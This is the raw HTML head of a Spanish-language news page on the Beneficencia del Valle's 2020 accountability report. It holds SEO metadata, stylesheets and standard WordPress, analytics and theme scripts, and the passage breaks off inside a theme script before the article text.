

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/
body_size: 56820
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Beneficencia del Valle rindió cuentas del año 2020 - Magazin Mi Gente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://magazinmigente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://magazinmigente.com/wp-content/uploads/2021/10/cropped-Magazin-Mi-Gente-Favicon-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="El año 2020 representó para la Beneficencia del Valle una oportunidad para demostrar que la solidez, el empuje y la tenacidad de actores como la Gobernación del Valle, con la gobernadora Clara Luz Roldán y el liderazgo del gerente Rubén Felipe Lagarejo Rivas, esfuerzos que hicieron posible que esta entidad creciera e incrementera sus aportes a la salud del Departamento." />
	<link rel="canonical" href="https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beneficencia del Valle rindió cuentas del año 2020 - Magazin Mi Gente" />
	<meta property="og:description" content="El año 2020 representó para la Beneficencia del Valle una oportunidad para demostrar que la solidez, el empuje y la tenacidad de actores como la Gobernación del Valle, con la gobernadora Clara Luz Roldán y el liderazgo del gerente Rubén Felipe Lagarejo Rivas, esfuerzos que hicieron posible que esta entidad creciera e incrementera sus aportes a la salud del Departamento." />
	<meta property="og:url" content="https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/" />
	<meta property="og:site_name" content="Magazin Mi Gente" />
	<meta property="article:publisher" content="https://www.facebook.com/MagazinMiGenteOficial" />
	<meta property="article:published_time" content="2021-10-25T23:28:41+00:00" />
	<meta property="article:modified_time" content="2021-10-25T23:48:20+00:00" />
	<meta property="og:image" content="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04.png" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Unidad de Comunicaciones Magazín Mi Gente" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@magazinmigente" />
	<meta name="twitter:site" content="@magazinmigente" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Unidad de Comunicaciones Magazín Mi Gente" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/#article","isPartOf":{"@id":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/"},"author":{"name":"Unidad de Comunicaciones Magazín Mi Gente","@id":"https://magazinmigente.com/#/schema/person/5a3d31ecbf59ccd7193a7d6fd8ad0ccd"},"headline":"Beneficencia del Valle rindió cuentas del año 2020","datePublished":"2021-10-25T23:28:41+00:00","dateModified":"2021-10-25T23:48:20+00:00","mainEntityOfPage":{"@id":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/"},"wordCount":1278,"commentCount":0,"publisher":{"@id":"https://magazinmigente.com/#organization"},"image":{"@id":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/#primaryimage"},"thumbnailUrl":"https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04.png","keywords":["Beneficencia del Valle","Lotería del Valle","Rendición de cuentas","Valle del Cauca"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/#respond"]}]},{"@type":"WebPage","@id":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/","url":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/","name":"Beneficencia del Valle rindió cuentas del año 2020 - Magazin Mi Gente","isPartOf":{"@id":"https://magazinmigente.com/#website"},"primaryImageOfPage":{"@id":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/#primaryimage"},"image":{"@id":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/#primaryimage"},"thumbnailUrl":"https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04.png","datePublished":"2021-10-25T23:28:41+00:00","dateModified":"2021-10-25T23:48:20+00:00","description":"El año 2020 representó para la Beneficencia del Valle una oportunidad para demostrar que la solidez, el empuje y la tenacidad de actores como la Gobernación del Valle, con la gobernadora Clara Luz Roldán y el liderazgo del gerente Rubén Felipe Lagarejo Rivas, esfuerzos que hicieron posible que esta entidad creciera e incrementera sus aportes a la salud del Departamento.","breadcrumb":{"@id":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/#primaryimage","url":"https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04.png","contentUrl":"https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04.png","width":1100,"height":628,"caption":"beneficencia-del-valle-rindio-cuentas-del-año-2020-04"},{"@type":"BreadcrumbList","@id":"https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://magazinmigente.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://magazinmigente.com/blog/"},{"@type":"ListItem","position":3,"name":"Beneficencia del Valle rindió cuentas del año 2020"}]},{"@type":"WebSite","@id":"https://magazinmigente.com/#website","url":"https://magazinmigente.com/","name":"Magazin Mi Gente","description":"Información noticiosa con impacto social","publisher":{"@id":"https://magazinmigente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magazinmigente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://magazinmigente.com/#organization","name":"Magazín Mi Gente","url":"https://magazinmigente.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://magazinmigente.com/#/schema/logo/image/","url":"https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente-Miniatura.jpg","contentUrl":"https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente-Miniatura.jpg","width":1920,"height":1080,"caption":"Magazín Mi Gente"},"image":{"@id":"https://magazinmigente.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MagazinMiGenteOficial","https://x.com/magazinmigente","https://www.instagram.com/magazinmigente/","https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q"]},{"@type":"Person","@id":"https://magazinmigente.com/#/schema/person/5a3d31ecbf59ccd7193a7d6fd8ad0ccd","name":"Unidad de Comunicaciones Magazín Mi Gente","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://magazinmigente.com/#/schema/person/image/","url":"https://magazinmigente.com/wp-content/uploads/2021/10/cropped-Magazin-Mi-Gente-Favicon-96x96.jpg","contentUrl":"https://magazinmigente.com/wp-content/uploads/2021/10/cropped-Magazin-Mi-Gente-Favicon-96x96.jpg","caption":"Unidad de Comunicaciones Magazín Mi Gente"},"url":"https://magazinmigente.com/author/comunicaciones/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magazinmigente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://magazinmigente.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://magazinmigente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinmigente.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://magazinmigente.com/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://magazinmigente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PY1FR9JG5B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["magazinmigente.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PY1FR9JG5B");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://magazinmigente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinmigente.com/wp-json/wp/v2/posts/375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinmigente.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://magazinmigente.com/?p=375' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazinmigente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinmigente.com%2Fbeneficencia-del-valle-rindio-cuentas-del-ano-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazinmigente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinmigente.com%2Fbeneficencia-del-valle-rindio-cuentas-del-ano-2020%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.140.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
